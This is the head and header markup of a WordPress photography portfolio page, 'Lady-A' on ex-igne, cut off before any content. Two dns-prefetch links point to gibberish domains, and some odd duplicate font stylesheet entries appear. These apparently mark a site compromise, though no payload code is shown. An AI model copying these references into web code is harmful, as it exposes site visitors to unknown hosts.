

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ex-igne.com/lady-a/
body_size: 14117
content:
<!DOCTYPE html>
<html >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Lady-A &#8211; ex-igne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ex-igne &raquo; Feed" href="https://ex-igne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ex-igne &raquo; Feed dei commenti" href="https://ex-igne.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ex-igne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ex-igne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ex-igne.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--yellow: #e87785;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://ex-igne.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ex-igne.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='https://ex-igne.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/css/catch-instagram-feed-gallery-widget-public.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='essential-widgets-css' href='https://ex-igne.com/wp-content/plugins/essential-widgets/public/css/essential-widgets-public.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-fontello-css' href='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/fontello.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-owl-css' href='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-theme-default-css' href='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/themes/niso.theme.default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-animate-css' href='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/animate.css?ver=1.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-css' href='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/niso-carousel.css?ver=1.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-lightbox-css' href='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/nivo-lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='niso-carousel-lightbox-theme-css' href='https://ex-igne.com/wp-content/plugins/niso-carousel-slider/assets/css/themes/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='catch-sketch-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700%2C900%7CEB+Garamond%3A300%2C400%2C500%2C700%2C900%7CRubik%3A300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='catch-sketch-style-css' href='https://ex-igne.com/wp-content/themes/catch-sketch-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='catch-sketch-style-inline-css' type='text/css'>
body, button, input, select, optgroup, textarea, .testimonial-slider-wrap .more-link, .more-link cite, .author-title, .widget a,.edit-link, button,.catch-breadcrumb .entry-breadcrumbs, .woocommerce-breadcrumb,
			input[type="button"], input[type="reset"], input[type="submit"], input[type="search"], .site-main #infinite-handle span button, .button, .entry-meta a, .sticky-label, .comment-metadata a, .post-navigation .nav-subtitle, .nav-title, .posts-navigation a, .pagination a, .widget_categories ul li a, .widget_archive ul li a, .ew-archive ul li a, .ew-category ul li a, .comment-form label, .author-link, .entry-breadcrumbs a, .breadcrumb-current, .entry-breadcrumbs .sep, .stats-section .entry-content, .stats-section .entry-summary, #team-content-section .position, .pagination .nav-links > span, .testimonials-content-wrapper .entry-container:before, .testimonials-content-wrapper .position,
			#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox, .contact-wrap > span, .pricing-section .package-price, .reservation-highlight-text span, .reserve-content-wrapper .contact-description strong, .info,#gallery-content-section .gallery-item figcaption,.section-description,.section-subtitle, .hero-content-wrapper .entry-title span, .promotion-sale-wrapper .entry-title span,.contact-section .entry-title span, #skill-section .entry-title span, .reserve-content-wrapper .entry-title span,.testimonials-content-wrapper .testimonial-slider-wrap .post-thumbnail .entry-header  .entry-title,	blockquote:not(.alignleft):not(.alignright):before,.testimonial-slider-wrap .post-thumbnail .entry-header,
			.testimonials-content-wrapper .testimonial-slider-wrap button,.testimonial-slider-wrap .post-thumbnail .entry-header,code,kbd,tt,var,.entry-title .sub-title,.entry-title .sub-title,.entry-title span,.section-title-wrapper + .section-description,.section-title + .section-description,.section-title-wrapper + .section-subtitle { font-family: "Montserrat", sans-serif; }
.site-title { font-family: "Century Gothic", sans-serif; }
.section-title, .entry-title, .widget-title, .woocommerce-loop-product__title,
			.archive-content-wrap .entry-title a,.testimonials-content-wrapper .entry-content,.testimonials-content-wrapper .cycle-prev:before,.testimonials-content-wrapper .cycle-next:before,.site-main nav.posts-navigation .nav-links > div .nav-title,.site-main nav.post-navigation .nav-links > div a .nav-title,
			.testimonials-content-wrapper .cycle-pager { font-family: EB Garamond, serif; }
h1, h2, h3, h4, h5, h6 { font-family: EB Garamond, serif; }
.testimonials-content-wrapper {
			background-image: url("https://ex-igne.com/wp-content/uploads/2020/04/IMG_20191012_173230-scaled.jpg");
			background-attachment: scroll;
			background-repeat: no-repeat;
			background-size: cover;
			background-position: center center;
		}
.custom-header:after { background-color: rgba(0, 0, 0, 0.1); } 
</style>
<link rel='stylesheet' id='catch-sketch-block-style-css' href='https://ex-igne.com/wp-content/themes/catch-sketch-pro/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://ex-igne.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js?ver=2.3.2' id='catch-instagram-feed-gallery-widget-js'></script>
<script type='text/javascript' src='https://ex-igne.com/wp-content/plugins/essential-widgets/public/js/essential-widgets-public.js?ver=2.1' id='essential-widgets-js'></script>
<link rel="https://api.w.org/" href="https://ex-igne.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ex-igne.com/wp-json/wp/v2/pages/6474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ex-igne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ex-igne.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ex-igne.com/lady-a/" />
<link rel='shortlink' href='https://ex-igne.com/?p=6474' />
<link rel="alternate" type="application/json+oembed" href="https://ex-igne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fex-igne.com%2Flady-a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ex-igne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fex-igne.com%2Flady-a%2F&#038;format=xml" />
<link rel="icon" href="https://ex-igne.com/wp-content/uploads/2020/03/cropped-logo3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ex-igne.com/wp-content/uploads/2020/03/cropped-logo3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ex-igne.com/wp-content/uploads/2020/03/cropped-logo3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ex-igne.com/wp-content/uploads/2020/03/cropped-logo3-1-270x270.jpg" />
<style type="text/css"> 
#niso-carousel-7090.niso-carousel .niso-post-item .post-img img{ 
height:350px;
}
#niso-carousel-7090.niso-carousel{ 
margin:10px 0px;
}
#niso-carousel-7090.niso-theme .owl-nav{ 
margin:0px 0px 0px 0px;
} 
#niso-carousel-7090.owl-theme .owl-dots{ 
text-align:center;
} 
#niso-carousel-7090.owl-theme .owl-nav [class*="owl-"] i{ 
color: #ffffff;
} 
#niso-carousel-7090.owl-theme .owl-nav [class*="owl-"] i:hover{ 
color: #cccccc;
}
#niso-carousel-7090.owl-theme .owl-nav [class*="owl-"] i:after{ 
background-color: #111111;
opacity: 0.80;
filter: alpha(opacity=80);
}
#niso-carousel-7090.owl-theme .owl-nav [class*="owl-"] i:hover:after{ 
background-color: #555555;
}
html body .animated  {
  -webkit-animation-duration : 500000 ms  ;
  animation-duration : 500000 ms  ;
  -webkit-animation-fill-mode : both  ;
  animation-fill-mode : both  ;
}
#niso-carousel-7036.niso-carousel .niso-post-item .post-img img{ 
height:350px;
}
#niso-carousel-7036.niso-carousel{ 
margin:10px 0px;
}
#niso-carousel-7036.niso-theme .owl-nav{ 
margin:0px 0px 0px 0px;
} 
#niso-carousel-7036.owl-theme .owl-dots{ 
text-align:center;
} 
#niso-carousel-7036.owl-theme .owl-nav [class*="owl-"] i{ 
color: #ffffff;
} 
#niso-carousel-7036.owl-theme .owl-nav [class*="owl-"] i:hover{ 
color: #cccccc;
}
#niso-carousel-7036.owl-theme .owl-nav [class*="owl-"] i:after{ 
background-color: #111111;
opacity: 0.80;
filter: alpha(opacity=80);
}
#niso-carousel-7036.owl-theme .owl-nav [class*="owl-"] i:hover:after{ 
background-color: #555555;
}
html body .animated  {
  -webkit-animation-duration : 500000 ms  ;
  animation-duration : 500000 ms  ;
  -webkit-animation-fill-mode : both  ;
  animation-fill-mode : both  ;
}
 </style>
		<style type="text/css" id="wp-custom-css">
			.consultup-blog-meta {display: none! important; }
.media.consultup-info-author-block {display: none! important; }
.entry-meta {display: none! important; }
.section-content-wrapper.clients-content-wrapper {display: none! important; }
.entry-header{text-transform: lowercase}
.entry-title{text-transform: lowercase}
.section-title{text-transform: lowercase}		</style>
		</head>

<body class="page-template-default page page-id-6474 wp-custom-logo wp-embed-responsive navigation-default boxed-layout no-sidebar content-width-layout no-header-media-image no-header-media-text no-featured-slider content-has-padding-top color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://ex-igne.com/" class="custom-logo-link" rel="home"><img width="905" height="687" src="https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4.jpg" class="custom-logo" alt="ex-igne" decoding="async" srcset="https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4.jpg 905w, https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4-300x228.jpg 300w, https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4-768x583.jpg 768w" sizes="(max-width: 905px) 100vw, 905px" /></a>
	<a class="scrolled-logo-link" href="https://ex-igne.com/" title="ex-igne">
		
		<img class="scrolled-logo" alt="ex-igne" src="https://ex-igne.com/wp-content/uploads/2020/04/cropped-logo4.jpg">
	</a>
	
	<div class="site-identity">
					<p class="site-title"><a href="https://ex-igne.com/" rel="home">ex-igne</a></p>
		
					<p class="site-description">Francesco Calabrese photography</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">

		<div class="header-overlay"></div>

		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<div class="menu-bars">
					<div class="bars bar1"></div>
	  				<div class="bars bar2"></div>
